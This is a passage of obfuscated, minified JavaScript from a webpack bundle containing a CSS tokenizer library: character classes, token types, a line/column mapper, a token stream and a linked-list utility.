l8=a2S,J=D[l8(0x61d)],U=J[l8(0x606)],x=J[l8(0x606)]>0x0?(0x0,X['vr'])(J[l8(0xa81)](0x0)):0x0,I=(0x0,j['N'])(D[l8(0x694)],U),E=(0x0,j['N'])(D[l8(0x40f)],U);let z=D[l8(0x86f)],F=D[l8(0x789)];for(let d=x;d<U;d++){const M=J[l8(0xa81)](d);I[d]=z,E[d]=F++,0xa!==M&&0xd!==M&&0xc!==M||(0xd===M&&d+0x1<U&&0xa===J[l8(0xa81)](d+0x1)&&(d++,I[d]=z,E[d]=F),z++,F=0x1);}I[U]=z,E[U]=F,D[l8(0x694)]=I,D[l8(0x40f)]=E,D[l8(0x808)]=!0x0;}class A{constructor(D,J,l,U){const l9=a2S;this[l9(0xedd)](D,J,l,U),this[l9(0x694)]=null,this[l9(0x40f)]=null;}[lc(0xedd)](D='',J=0x0,l=0x1,U=0x1){const lS=lc;this[lS(0x61d)]=D,this[lS(0xf40)]=J,this[lS(0x86f)]=l,this[lS(0x789)]=U,this[lS(0x808)]=!0x1;}[lc(0xd7b)](D,J){const lN=lc;return this[lN(0x808)]||O(this),{'source':J,'offset':this[lN(0xf40)]+D,'line':this[lN(0x694)][D],'column':this[lN(0x40f)][D]};}[lc(0x2c6)](D,J,l){const lZ=lc;return this[lZ(0x808)]||O(this),{'source':l,'start':{'offset':this[lZ(0xf40)]+D,'line':this[lZ(0x694)][D],'column':this[lZ(0x40f)][D]},'end':{'offset':this[lZ(0xf40)]+J,'line':this[lZ(0x694)][J],'column':this[lZ(0x40f)][J]}};}}},0x1f39:(K,R,h)=>{'use strict';const le=a2S;h['d'](R,{'e':()=>I});var j=h(0xd15),X=h(0x1945),O=h(0x1738),A=h(0xb59);const D=0xffffff,J=0x18,U=new Uint8Array(0x20);function x(E){return 0x0!==U[E];}U[A['zt']]=A['no'],U[A['AJ']]=A['no'],U[A['hk']]=A['Oh'],U[A['X6']]=A['Q0'];class I{constructor(E,z){const lK=a2S;this[lK(0xedd)](E,z);}[le(0xdee)](){const lR=le;this[lR(0x823)]=!0x1,this[lR(0xd6f)]=-0x1,this[lR(0x1ef)]=0x0,this[lR(0xa18)]=this[lR(0x69c)],this[lR(0x376)]=this[lR(0x69c)];}[le(0xedd)](E='',z=()=>{}){const lh=le,F=(E=String(E||''))[lh(0x606)],M=(0x0,j['N'])(this[lh(0x991)],E[lh(0x606)]+0x1),T=(0x0,j['N'])(this[lh(0xe86)],E[lh(0x606)]+0x1);let m=0x0,y=-0x1,C=0x0,B=E[lh(0x606)];this[lh(0x991)]=null,this[lh(0xe86)]=null,T[lh(0xc6f)](0x0),z(E,(V,L,g)=>{const f=m++;if(M[f]=V<<J|g,-0x1===y&&(y=L),T[f]=B,V===C){const G=T[B];T[B]=f,B=G,C=U[M[G]>>J];}else x(V)&&(B=f,C=U[V]);}),M[m]=A['LT']<<J|F,T[m]=m;for(let V=0x0;V<m;V++){const L=T[V];if(L<=V){const g=T[L];g!==V&&(T[V]=g);}else L>m&&(T[V]=m);}this[lh(0x61d)]=E,this[lh(0x69c)]=-0x1===y?0x0:y,this[lh(0x2ad)]=m,this[lh(0x991)]=M,this[lh(0xe86)]=T,this[lh(0xdee)](),this[lh(0x51f)]();}[le(0x6dc)](E){const li=le;return(E+=this[li(0xd6f)])<this[li(0x2ad)]?this[li(0x991)][E]>>J:A['LT'];}[le(0x394)](E){const lj=le;for(let z=this[lj(0xd6f)];z<this[lj(0x2ad)];z++){const F=this[lj(0x991)][z]>>J;if(F!==A['M$']&&F!==A['Mw']&&0x0==E--)return F;}return A['LT'];}[le(0x455)](E){const lX=le;return(E+=this[lX(0xd6f)])<this[lX(0x2ad)]?this[lX(0x991)][E-0x1]&D:this[lX(0x61d)][lX(0x606)];}[le(0x36f)](E){const lt=le;for(let z=this[lt(0xd6f)];z<this[lt(0x2ad)];z++){const F=this[lt(0x991)][z]>>J;if(F!==A['M$']&&F!==A['Mw']&&0x0==E--)return z-this[lt(0xd6f)];}return A['LT'];}[le(0x967)](E,z){const lO=le;return(E+=this[lO(0xd6f)])<this[lO(0x2ad)]&&(0x0,X['s0'])(this[lO(0x61d)],this[lO(0x991)][E-0x1]&D,this[lO(0x991)][E]&D,z);}[le(0x5fa)](E){const lA=le;return E===this[lA(0xd6f)]?this[lA(0xa18)]:E>0x0?E<this[lA(0x2ad)]?this[lA(0x991)][E-0x1]&D:this[lA(0x991)][this[lA(0x2ad)]]&D:this[lA(0x69c)];}[le(0xe56)](E){const lD=le;return this[lD(0x61d)][lD(0xd9c)](E,this[lD(0xa18)]);}[le(0x85c)](E){const lJ=le;return this[lJ(0xe86)][this[lJ(0xd6f)]]<E;}[le(0x7f8)](E,z){const ll=le;return z?this[ll(0x6dc)](z)===A['_i']&&this[ll(0x61d)][ll(0xa81)](this[ll(0x455)](z))===E:this[ll(0x1ef)]===A['_i']&&this[ll(0x61d)][ll(0xa81)](this[ll(0xa18)])===E;}[le(0xc76)](E){const lU=le;let z=this[lU(0xd6f)]+E;z<this[lU(0x2ad)]?(this[lU(0xd6f)]=z,this[lU(0xa18)]=this[lU(0x991)][z-0x1]&D,z=this[lU(0x991)][z],this[lU(0x1ef)]=z>>J,this[lU(0x376)]=z&D):(this[lU(0xd6f)]=this[lU(0x2ad)],this[lU(0x51f)]());}[le(0x51f)](){const lx=le;let E=this[lx(0xd6f)]+0x1;E<this[lx(0x2ad)]?(this[lx(0xd6f)]=E,this[lx(0xa18)]=this[lx(0x376)],E=this[lx(0x991)][E],this[lx(0x1ef)]=E>>J,this[lx(0x376)]=E&D):(this[lx(0x823)]=!0x0,this[lx(0xd6f)]=this[lx(0x2ad)],this[lx(0x1ef)]=A['LT'],this[lx(0xa18)]=this[lx(0x376)]=this[lx(0x61d)][lx(0x606)]);}[le(0x222)](){const la=le;for(;this[la(0x1ef)]===A['M$']||this[la(0x1ef)]===A['Mw'];)this[la(0x51f)]();}[le(0x858)](E,z){const lI=le;let F=E,M=0x0,T=0x0;m:for(;F<this[lI(0x2ad)]&&(M=this[lI(0xe86)][F],!(M<E));F++)switch(T=F>0x0?this[lI(0x991)][F-0x1]&D:this[lI(0x69c)],z(this[lI(0x61d)][lI(0xa81)](T))){case 0x1:break m;case 0x2:F++;break m;default:x(this[lI(0x991)][F]>>J)&&(F=M);}this[lI(0xc76)](F-this[lI(0xd6f)]);}[le(0x29b)](E){const lE=le;for(let z=0x0,F=this[lE(0x69c)];z<this[lE(0x2ad)];z++){const M=F,T=this[lE(0x991)][z],m=T&D;F=m,E(T>>J,M,m,z);}}[le(0xe78)](){const lz=le,E=new Array(this[lz(0x2ad)]);return this[lz(0x29b)]((z,F,M,T)=>{const lF=lz;E[T]={'idx':T,'type':O['A'][z],'chunk':this[lF(0x61d)][lF(0xd9c)](F,M),'balance':this[lF(0xe86)][T]};}),E;}}},0xd15:(K,R,h)=>{'use strict';h['d'](R,{'N':()=>j});const i=0x4000;function j(X=null,O){const ld=a2S;return null===X||X[ld(0x606)]<O?new Uint32Array(Math[ld(0x7a0)](O+0x400,i)):X;}},0x9f5:(K,R,j)=>{'use strict';const lM=a2S;j['d'](R,{'Eo':()=>U,'GI':()=>k,'Mi':()=>E,'Od':()=>V,'U$':()=>C,'Vv':()=>D,'Ym':()=>B,'Z9':()=>x,'eO':()=>F,'i0':()=>I,'lP':()=>L,'o6':()=>z,'tB':()=>A,'vr':()=>M,'yp':()=>O});const X=0x0;function O(H){return H>=0x30&&H<=0x39;}function A(H){return O(H)||H>=0x41&&H<=0x46||H>=0x61&&H<=0x66;}function D(H){return H>=0x41&&H<=0x5a;}function J(H){return function(q){return D(q)||function(Y){return Y>=0x61&&Y<=0x7a;}(q);}(H)||function(q){return q>=0x80;}(H)||0x5f===H;}function U(H){return J(H)||O(H)||0x2d===H;}function x(H){return 0xa===H||0xd===H||0xc===H;}function I(H){return x(H)||0x20===H||0x9===H;}function E(H,q){return 0x5c===H&&!x(q)&&q!==X;}function z(H,q,Y){return 0x2d===H?J(q)||0x2d===q||E(q,Y):!!J(H)||0x5c===H&&E(H,q);}function F(H,q,Y){return 0x2b===H||0x2d===H?O(q)?0x2:0x2e===q&&O(Y)?0x3:0x0:0x2e===H?O(q)?0x2:0x0:O(H)?0x1:0x0;}function M(H){return 0xfeff===H||0xfffe===H?0x1:0x0;}const T=new Array(0x80),C=0x82,B=0x83,V=0x84,L=0x85;for(let H=0x0;H<T[lM(0x606)];H++)T[H]=I(H)&&C||O(H)&&B||J(H)&&V||((G=H)>=0x0&&G<=0x8||0xb===G||G>=0xe&&G<=0x1f||0x7f===G)&&L||H||0x80;var G;function k(q){return q<0x80?T[q]:V;}},0x11ac:(K,R,h)=>{'use strict';h['d'](R,{'$C':()=>O['s0'],'A1':()=>D['A'],'A9':()=>j['A9'],'AJ':()=>j['AJ'],'Fg':()=>j['Fg'],'KJ':()=>O['KJ'],'LT':()=>j['LT'],'M$':()=>j['M$'],'Mi':()=>X['Mi'],'Mw':()=>j['Mw'],'Nb':()=>O['Nb'],'Ne':()=>j['Ne'],'Oh':()=>j['Oh'],'Q0':()=>j['Q0'],'Qf':()=>j['Qf'],'Qq':()=>j['Qq'],'Qx':()=>j['Qx'],'VY':()=>j['VY'],'Vw':()=>j['Vw'],'Vy':()=>j['Vy'],'X6':()=>j['X6'],'Z4':()=>O['Z4'],'_i':()=>j['_i'],'eV':()=>J['e'],'fg':()=>j['fg'],'hk':()=>j['hk'],'i0':()=>X['i0'],'lh':()=>j['lh'],'no':()=>j['no'],'o6':()=>X['o6'],'qw':()=>U,'s0':()=>j['s0'],'sR':()=>O['sR'],'tB':()=>X['tB'],'uX':()=>A['A'],'wN':()=>j['wN'],'yQ':()=>O['yQ'],'yp':()=>X['yp'],'zG':()=>j['zG'],'zt':()=>j['zt'],'zu':()=>j['zu']});var j=h(0xb59),X=h(0x9f5),O=h(0x1945),A=h(0x1738),D=h(0xab3),J=h(0x1f39);function U(x,I){const ln=a2S;function E(B){const ls=a2S;return B<T?x[ls(0xa81)](B):0x0;}function z(){return C=(0x0,O['yQ'])(x,C),(0x0,X['o6'])(E(C),E(C+0x1),E(C+0x2))?(m=j['fg'],void(C=(0x0,O['Ui'])(x,C))):0x25===E(C)?(m=j['Ne'],void C++):void(m=j['wN']);}function F(){const lT=a2S,B=C;return C=(0x0,O['Ui'])(x,C),(0x0,O['s0'])(x,B,C,lT(0xaa1))&&0x28===E(C)?(C=(0x0,O['yK'])(x,C+0x1),0x22===E(C)||0x27===E(C)?(m=j['zt'],void(C=B+0x4)):void(function(){const lo=lT;for(m=j['s0'],C=(0x0,O['yK'])(x,C);C<x[lo(0x606)];C++){const V=x[lo(0xa81)](C);switch((0x0,X['GI'])(V)){case 0x29:return void C++;case X['U$']:return C=(0x0,O['yK'])(x,C),0x29===E(C)||C>=x[lo(0x606)]?void(C<x[lo(0x606)]&&C++):(C=(0x0,O['FW'])(x,C),void(m=j['VY']));case 0x22:case 0x27:case 0x28:case X['lP']:return C=(0x0,O['FW'])(x,C),void(m=j['VY']);case 0x5c:if((0x0,X['Mi'])(V,E(C+0x1))){C=(0x0,O['KJ'])(x,C)-0x1;break;}return C=(0x0,O['FW'])(x,C),void(m=j['VY']);}}}())):0x28===E(C)?(m=j['zt'],void C++):void(m=j['Vy']);}function M(B){const lm=a2S;for(B||(B=E(C++)),m=j['Qf'];C<x[lm(0x606)];C++){const V=x[lm(0xa81)](C);switch((0x0,X['GI'])(V)){case B:return void C++;case X['U$']:if((0x0,X['Z9'])(V))return C+=(0x0,O['xC'])(x,C,V),void(m=j['Fg']);break;case 0x5c:if(C===x[lm(0x606)]-0x1)break;const L=E(C+0x1);(0x0,X['Z9'])(L)?C+=(0x0,O['xC'])(x,C+0x1,L):(0x0,X['Mi'])(V,L)&&(C=(0x0,O['KJ'])(x,C)-0x1);}}}const T=(x=String(x||''))[ln(0x606)];let m,y=(0x0,X['vr'])(E(0x0)),C=y;for(;C<T;){const B=x[ln(0xa81)](C);switch((0x0,X['GI'])(B)){case X['U$']:m=j['M$'],C=(0x0,O['yK'])(x,C+0x1);break;case 0x22:M();break;case 0x23:(0x0,X['Eo'])(E(C+0x1))||(0x0,X['Mi'])(E(C+0x1),E(C+0x2))?(m=j['Vw'],C=(0x0,O['Ui'])(x,C+0x1)):(m=j['_i'],C++);break;case 0x27:M();break;case 0x28:m=j['AJ'],C++;break;case 0x29:m=j['no'],C++;break;case 0x2b:(0x0,X['eO'])(B,E(C+0x1),E(C+0x2))?z():(m=j['_i'],C++);break;case 0x2c:m=j['A9'],C++;break;case 0x2d:(0x0,X['eO'])(B,E(C+0x1),E(C+0x2))?z():0x2d===E(C+0x1)&&0x3e===E(C+0x2)?(m=j['zG'],C+=0x3):(0x0,X['o6'])(B,E(C+0x1),E(C+0x2))?F():(m=j['_i'],C++);break;case 0x2e:(0x0,X['eO'])(B,E(C+0x1),E(C+0x2))?z():(m=j['_i'],C++);break;case 0x2f:0x2a===E(C+0x1)?(m=j['Mw'],C=x[ln(0xde1)]('*/',C+0x2),C=-0x1===C?x[ln(0x606)]:C+0x2):(m=j['_i'],C++);break;case 0x3a:m=j['Qx'],C++;break;case 0x3b:m=j['Qq'],C++;break;case 0x3c:0x21===E(C+0x1)&&0x2d===E(C+0x2)&&0x2d===E(C+0x3)?(m=j['lh'],C+=0x4):(m=j['_i'],C++);break;case 0x40:(0x0,X['o6'])(E(C+0x1),E(C+0x2),E(C+0x3))?(m=j['zu'],C=(0x0,O['Ui'])(x,C+0x1)):(m=j['_i'],C++);break;case 0x5b:m=j['hk'],C++;break;case 0x5c:(0x0,X['Mi'])(B,E(C+0x1))?F():(m=j['_i'],C++);break;case 0x5d:m=j['Oh'],C++;break;case 0x7b:m=j['X6'],C++;break;case 0x7d:m=j['Q0'],C++;break;case X['Ym']:z();break;case X['Od']:F();break;default:m=j['_i'],C++;}I(m,y,y=C);}}},0x1738:(K,R,h)=>{'use strict';const ly=a2S;h['d'](R,{'A':()=>i});const i=[ly(0x9a8),ly(0xbfe),ly(0x5f7),ly(0x572),ly(0x629),ly(0xe9e),ly(0xc8a),ly(0xf64),ly(0xf92),ly(0x1d5),ly(0x214),ly(0x9d8),ly(0xd84),ly(0x72f),ly(0x9d4),ly(0xdeb),ly(0x6ee),ly(0xbeb),ly(0x632),ly(0xe96),ly(0x920),ly(0x85d),ly(0x53e),ly(0x946),ly(0xaa6),ly(0x454)];},0xb59:(K,R,j)=>{'use strict';j['d'](R,{'A9':()=>W,'AJ':()=>c2,'Fg':()=>z,'LT':()=>X,'M$':()=>H,'Mw':()=>c6,'Ne':()=>L,'Oh':()=>c1,'Q0':()=>c5,'Qf':()=>I,'Qq':()=>Q,'Qx':()=>P,'VY':()=>T,'Vw':()=>U,'Vy':()=>O,'X6':()=>c4,'_i':()=>B,'fg':()=>G,'hk':()=>c0,'lh':()=>q,'no':()=>c3,'s0':()=>F,'wN':()=>V,'zG':()=>Y,'zt':()=>D,'zu':()=>J});const X=0x0,O=0x1,D=0x2,J=0x3,U=0x4,I=0x5,z=0x6,F=0x7,T=0x8,B=0x9,V=0xa,L=0xb,G=0xc,H=0xd,q=0xe,Y=0xf,P=0x10,Q=0x11,W=0x12,c0=0x13,c1=0x14,c2=0x15,c3=0x16,c4=0x17,c5=0x18,c6=0x19;},0x1945:(K,R,j)=>{'use strict';j['d'](R,{'FW':()=>M,'KJ':()=>E,'Nb':()=>D,'Ui':()=>z,'Z4':()=>U,'s0':()=>J,'sR':()=>T,'xC':()=>A,'yK':()=>x,'yQ':()=>F});var X=j(0x9f5);function O(y,C){const lr=a2S;return C<y[lr(0x606)]?y[lr(0xa81)](C):0x0;}function A(y,C,B){return 0xd===B&&0xa===O(y,C+0x1)?0x2:0x1;}function D(y,C,B){const lC=a2S;let V=y[lC(0xa81)](C);return(0x0,X['Vv'])(V)&&(V|=0x20),V===B;}function J(y,C,B,V){const lB=a2S;if(B-C!==V[lB(0x606)])return!0x1;if(C<0x0||B>y[lB(0x606)])return!0x1;for(let L=C;L<B;L++){const f=V[lB(0xa81)](L-C);let G=y[lB(0xa81)](L);if((0x0,X['Vv'])(G)&&(G|=0x20),G!==f)return!0x1;}return!0x0;}function U(y,C){const lu=a2S;for(;C>=0x0&&(0x0,X['i0'])(y[lu(0xa81)](C));C--);return C+0x1;}function x(y,C){const lV=a2S;for(;C<y[lV(0x606)]&&(0x0,X['i0'])(y[lV(0xa81)](C));C++);return C;}function I(y,C){const lL=a2S;for(;C<y[lL(0x606)]&&(0x0,X['yp'])(y[lL(0xa81)](C));C++);return C;}function E(y,C){const lg=a2S;if(C+=0x2,(0x0,X['tB'])(O(y,C-0x1))){for(const V=Math[lg(0x98f)](y[lg(0x606)],C+0x5);C<V&&(0x0,X['tB'])(O(y,C));C++);const B=O(y,C);(0x0,X['i0'])(B)&&(C+=A(y,C,B));}return C;}function z(y,C){const lf=a2S;for(;C<y[lf(0x606)];C++){const B=y[lf(0xa81)](C);if(!(0x0,X['Eo'])(B)){if(!(0x0,X['Mi'])(B,O(y,C+0x1)))break;C=E(y,C)-0x1;}}return C;}function F(y,C){const lG=a2S;let B=y[lG(0xa81)](C);if(0x2b!==B&&0x2d!==B||(B=y[lG(0xa81)](C+=0x1)),(0x0,X['yp'])(B)&&(C=I(y,C+0x1),B=y[lG(0xa81)](C)),0x2e===B&&(0x0,X['yp'])(y[lG(0xa81)](C+0x1))&&(C=I(y,C+=0x2)),D(y,C,0x65)){let V=0x0;B=y[lG(0xa81)](C+0x1),0x2d!==B&&0x2b!==B||(V=0x1,B=y[lG(0xa81)](C+0x2)),(0x0,X['yp'])(B)&&(C=I(y,C+0x1+V+0x1));}return C;}function M(y,C){const lp=a2S;for(;C<y[lp(0x606)];C++){const B=y[lp(0xa81)](C);if(0x29===B){C++;break;}(0x0,X['Mi'])(B,O(y,C+0x1))&&(C=E(y,C));}return C;}function T(y){const lk=a2S;if(0x1===y[lk(0x606)]&&!(0x0,X['tB'])(y[lk(0xa81)](0x0)))return y[0x0];let C=parseInt(y,0x10);return(0x0===C||C>=0xd800&&C<=0xdfff||C>0x10ffff)&&(C=0xfffd),String[lk(0xd90)](C);}},0x1aa:(K,R,h)=>{'use strict';const lH=a2S;h['d'](R,{'B':()=>j});let i=null;class j{static[lH(0x99a)](X){return{'prev':null,'next':null,'data':X};}constructor(){const lq=lH;this[lq(0x772)]=null,this[lq(0x616)]=null,this[lq(0x5bc)]=null;}[lH(0x99a)](X){const lb=lH;return j[lb(0x99a)](X);}[lH(0x5b1)](X,O){const lY=lH;let A;return null!==i?(A=i,i=i[lY(0x5bc)],A[lY(0xcd5)]=X,A[lY(0x51f)]=O,A[lY(0x5bc)]=this[lY(0x5bc)]):A={'prev':X,'next':O,'cursor':this[lY(0x5bc)]},this[lY(0x5bc)]=A,A;}[lH(0xe08)](){const lP=lH,{cursor:X}=this;this[lP(0x5bc)]=X[lP(0x5bc)],X[lP(0xcd5)]=null,X[lP(0x51f)]=null,X[lP(0x5bc)]=i,i=X;}[lH(0x58c)](X,O,A,D){const lv=lH;let {cursor:J}=this;for(;null!==J;)J[lv(0xcd5)]===X&&(J[lv(0xcd5)]=O),J[lv(0x51f)]===A&&(J[lv(0x51f)]=D),J=J[lv(0x5bc)];}*[Symbol[lH(0xca7)]](){const lQ=lH;for(let X=this[lQ(0x772)];null!==X;X=X[lQ(0x51f)])yield X[lQ(0x4e4)];}get[lH(0xae5)](){const lW=lH;let X=0x0;for(let O=this[lW(0x772)];null!==O;O=O[lW(0x51f)])X++;return X;}get[lH(0x449)](){const lw=lH;return null===this[lw(0x772)];}get[lH(0xdf2)](){const U0=lH;return this[U0(0x772)]&&this[U0(0x772)][U0(0x4e4)];}get[lH(0x6eb)](){const U1=lH;return this[U1(0x616)]&&this[U1(0x616)][U1(0x4e4)];}[lH(0x8a6)](X){const U2=lH;let O=null;this[U2(0x772)]=null;for(let A of X){const D=j[U2(0x99a)](A);null!==O?O[U2(0x51f)]=D:this[U2(0x772)]=D,D[U2(0xcd5)]=O,O=D;}return this[U2(0x616)]=O,this;}[lH(0x197)](){return[...this];}[lH(0x762)](){return[...this];}[lH(0xeef)](X,O=this){const U3=lH,A=this[U3(0x5b1)](null,this[U3(0x772)]);for(;null!==A[U3(0x51f)];){const D=A[U3(0x51f)];A[U3(0x51f)]=D[U3(0x51f)],X[U3(0xa4a)](O,D[U3(0x4e4)],D,this);}this[U3(0xe08)]();}[lH(0xec5)](X,O=this){const U4=lH,A=this[U4(0x5b1)](this[U4(0x616)],null);for(;null!==A[U4(0xcd5)];){const D=A[U4(0xcd5)];A[U4(0xcd5)]=D[U4(0xcd5)],X[U4(0xa4a)](O,D[U4(0x4e4)],D,this);}this[U4(0xe08)]();}[lH(0x257)](X,O,A=this){const U5=lH;let D,J=this[U5(0x5b1)](null,this[U5(0x772)]),l=O;for(;null!==J[U5(0x51f)];)D=J[U5(0x51f)],J[U5(0x51f)]=D[U5(0x51f)],l=X[U5(0xa4a)](A,l,D[U5(0x4e4)],D,this);return this[U5(0xe08)](),l;}[lH(0x630)](X,O,A=this){const U6=lH;let D,J=this[U6(0x5b1)](this[U6(0x616)],null),l=O;for(;null!==J[U6(0xcd5)];)D=J[U6(0xcd5)],J[U6(0xcd5)]=D[U6(0xcd5)],l=X[U6(0xa4a)](A,l,D[U6(0x4e4)],D,this);return this[U6(0xe08)](),l;}[lH(0x4ba)](X,O=this){const U7=lH;for(let A=this[U7(0x772)];null!==A;A=A[U7(0x51f)])if(X[U7(0xa4a)](O,A[U7(0x4e4)],A,this))return!0x0;return!0x1;}[lH(0x6d2)](X,O=this){const U8=lH,A=new j();for(let D=this[U8(0x772)];null!==D;D=D[U8(0x51f)])A[U8(0x81e)](X[U8(0xa4a)](O,D[U8(0x4e4)],D,this));return A;}[lH(0x4c8)](X,O=this){const U9=lH,A=new j();for(let D=this[U9(0x772)];null!==D;D=D[U9(0x51f)])X[U9(0xa4a)](O,D[U9(0x4e4)],D,this)&&A[U9(0x81e)](D[U9(0x4e4)]);return A;}[lH(0x84d)](X,O,A=this){const Uc=lH;if(null===X)return;const D=this[Uc(0x5b1)](null,X);for(;null!==D[Uc(0x51f)];){const J=D[Uc(0x51f)];if(D[Uc(0x51f)]=J[Uc(0x51f)],O[Uc(0xa4a)](A,J[Uc(0x4e4)],J,this))break;}this[Uc(0xe08)]();}[lH(0x98d)](X,O,A=this){const US=lH;if(null===X)return;const D=this[US(0x5b1)](X,null);for(;null!==D[US(0xcd5)];){const J=D[US(0xcd5)];if(D[US(0xcd5)]=J[US(0xcd5)],O[US(0xa4a)](A,J[US(0x4e4)],J,this))break;}this[US(0xe08)]();}[lH(0x1b1)](){const UN=lH;this[UN(0x772)]=null,this[UN(0x616)]=null;}[lH(0x704)](){const UZ=lH,X=new j();for(let O of this)X[UZ(0x81e)](O);return X;}[lH(0x3f4)](X){const UK=lH;return this[UK(0x58c)](null,X,this[UK(0x772)],X),null!==this[UK(0x772)]?(this[UK(0x772)][UK(0xcd5)]=X,X[UK(0x51f)]=this[UK(0x772)]):this[UK(0x616)]=X,this[UK(0x772)]=X,this;}[lH(0xd59)](X){const Ue=lH;return this[Ue(0x3f4)](j[Ue(0x99a)](X));}[lH(0xc23)](X){const UR=lH;return this[UR(0xb4c)](X);}[lH(0x81e)](X){const Uh=lH;return this[Uh(0xb4c)](j[Uh(0x99a)](X));}[lH(0xb4c)](X,O=null){const Ui=lH;if(null!==O){if(this[Ui(0x58c)](O[Ui(0xcd5)],X,O,X),null===O[Ui(0xcd5)]){if(this[Ui(0x772)]!==O)throw new Error(Ui(0x327));this[Ui(0x772)]=X,O[Ui(0xcd5)]=X,X[Ui(0x51f)]=O,this[Ui(0x58c)](null,X);}else O[Ui(0xcd5)][Ui(0x51f)]=X,X[Ui(0xcd5)]=O[Ui(0xcd5)],O[Ui(0xcd5)]=X,X[Ui(0x51f)]=O;}else this[Ui(0x58c)](this[Ui(0x616)],X,null,X),null!==this[Ui(0x616)]?(this[Ui(0x616)][Ui(0x51f)]=X,X[Ui(0xcd5)]=this[Ui(0x616)]):this[Ui(0x772)]=X,this[Ui(0x616)]=X;return this;}[lH(0x8f9)](X,O){const Uj=lH;return this[Uj(0xb4c)](j[Uj(0x99a)](X),O);}[lH(0x341)](X){const UX=lH;if(this[UX(0x58c)](X,X[UX(0xcd5)],X,X[UX(0x51f)]),null!==X[UX(0xcd5)])X[UX(0xcd5)][UX(0x51f)]=X[UX(0x51f)];else{if(this[UX(0x772)]!==X)throw new Error(UX(0xbba));this[UX(0x772)]=X[UX(0x51f)];}if(null!==X[UX(0x51f)])X[UX(0x51f)][UX(0xcd5)]=X[UX(0xcd5)];else{if(this[UX(0x616)]!==X)throw new Error(UX(0xbba));this[UX(0x616)]=X[UX(0xcd5)];}return X[UX(0xcd5)]=null,X[UX(0x51f)]=null,X;}[lH(0xfbc)](X){const Ut=lH;this[Ut(0xb4c)](j[Ut(0x99a)](X));}[lH(0x569)](){const UO=lH;return null!==this[UO(0x616)]?this[UO(0x341)](this[UO(0x616)]):null;}[lH(0x859)](X){const UA=lH;this[UA(0x3f4)](j[UA(0x99a)](X));}[lH(0x44d)](){const UD=lH;return null!==this[UD(0x772)]?this[UD(0x341)](this[UD(0x772)]):null;}[lH(0x182)](X){const UJ=lH;return this[UJ(0xa88)](X,this[UJ(0x772)]);}[lH(0x878)](X){const Ul=lH;return this[Ul(0xa88)](X);}[lH(0xa88)](X,O){const UU=lH;return null===X[UU(0x772)]||(null!=O?(this[UU(0x58c)](O[UU(0xcd5)],X[UU(0x616)],O,X[UU(0x772)]),null!==O[UU(0xcd5)]?(O[UU(0xcd5)][UU(0x51f)]=X[UU(0x772)],X[UU(0x772)][UU(0xcd5)]=O[UU(0xcd5)]):this[UU(0x772)]=X[UU(0x772)],O[UU(0xcd5)]=X[UU(0x616)],X[UU(0x616)][UU(0x51f)]=O):(this[UU(0x58c)](this[UU(0x616)],X[UU(0x616)],null,X[UU(0x772)]),null!==this[UU(0x616)]?(this[UU(0x616)][UU(0x51f)]=X[UU(0x772)],X[UU(0x772)][UU(0xcd5)]=this[UU(0x616)]):this[UU(0x772)]=X[UU(0x772)],this[UU(0x616)]=X[UU(0x616)]),X[UU(0x772)]=null,X[UU(0x616)]=null),this;}[lH(0x247)](X,O){const Ux=lH;Ux(0x772)in O?this[Ux(0xa88)](O,X):this[Ux(0xb4c)](O,X),this[Ux(0x341)](X);}}},0x12dd:(K,R,h)=>{'use strict';h(0x1aa);},0x192b:(K,R,h)=>{'use strict';function i(j,X){const Ua=a2S,O=Object[Ua(0x7d5)](SyntaxError[Ua(0xd9a)]),A=new Error();return Object[Ua(0x235)](O,{'name':j,'message':X,get 'stack'(){const UI=Ua;return(A[UI(0x7ab)]||'')[UI(0x247)](/^(.+\n){1,3}/,j+':\x20'+X+'\x0a');}});}h['d'](R,{'a':()=>i});},0x122e:(K,R,h)=>{'use strict';h(0x11ac);},0xc8c:(K,R,h)=>{'use strict';h['d'](R,{'MZ':()=>D,'Si':()=>A,'vs':()=>J});const j=new Map(),X=new Map(),O=0x2d,A=function(x){const UE=a2S;if(j[UE(0x4ae)](x))return j[UE(0x113)](x);const I=x[UE(0xcc9)]();let E=j[UE(0x113)](I);if(void 0x0===E){const z=J(I,0x0),F=z?'':U(I,0x0);E=Object[UE(0x171)]({'basename':I[UE(0xbf2)](F[UE(0x606)]),'name':I,'prefix':F,'vendor':F,'custom':z});}return j[UE(0x12c)](x,E),E;},D=function(x){const Uz=a2S;if(X[Uz(0x4ae)](x))return X[Uz(0x113)](x);let I=x,E=x[0x0];'/'===E?E='/'===x[0x1]?'//':'/':'_'!==E&&'*'!==E&&'$'!==E&&'#'!==E&&'+'!==E&&'&'!==E&&(E='');const z=J(I,E[Uz(0x606)]);if(!z&&(I=I[Uz(0xcc9)](),X[Uz(0x4ae)](I))){const T=X[Uz(0x113)](I);return X[Uz(0x12c)](x,T),T;}const F=z?'':U(I,E[Uz(0x606)]),d=I[Uz(0xbf2)](0x0,E[Uz(0x606)]+F[Uz(0x606)]),M=Object[Uz(0x171)]({'basename':I[Uz(0xbf2)](d[Uz(0x606)]),'name':I[Uz(0xbf2)](E[Uz(0x606)]),'hack':E,'vendor':F,'prefix':d,'custom':z});return X[Uz(0x12c)](x,M),M;};function J(x,I){const UF=a2S;return I=I||0x0,x[UF(0x606)]-I>=0x2&&x[UF(0xa81)](I)===O&&x[UF(0xa81)](I+0x1)===O;}function U(x,I){const Ud=a2S;if(I=I||0x0,x[Ud(0x606)]-I>=0x3&&x[Ud(0xa81)](I)===O&&x[Ud(0xa81)](I+0x1)!==O){const E=x[Ud(0xde1)]('-',I+0x2);if(-0x1!==E)return x[Ud(0xd9c)](I,E+0x1);}return'';}},0x18bf:(K,R,h)=>{'use strict';h['d'](R,{'D':()=>D,'l':()=>J});var j=h(0x11ac);const X=0x5c,O=0x22,A=0x27;function D(U){const UM=a2S,x=U[UM(0x606)],I=U[UM(0xa81)](0x0),E=I===O||I===A?0x1:0x0,z=0x1===E&&x>0x1&&U[UM(0xa81)](x-0x1)===I?x-0x2:x-0x1;let F='';for(let d=E;d<=z;d++){let M=U[UM(0xa81)](d);if(M===X){if(d===z){d!==x-0x1&&(F=U[UM(0xbf2)](d+0x1));break;}if(M=U[UM(0xa81)](++d),(0x0,j['Mi'])(X,M)){const T=d-0x1,m=(0x0,j['KJ'])(U,T);d=m-0x1,F+=(0x0,j['sR'])(U[UM(0xd9c)](T+0x1,m));}else 0xd===M&&0xa===U[UM(0xa81)](d+0x1)&&d++;}else F+=U[d];}return F;}function J(U,x){const Us=a2S,I=x?'\x27':'\x22',E=x?A:O;let z='',F=!0x1;for(let 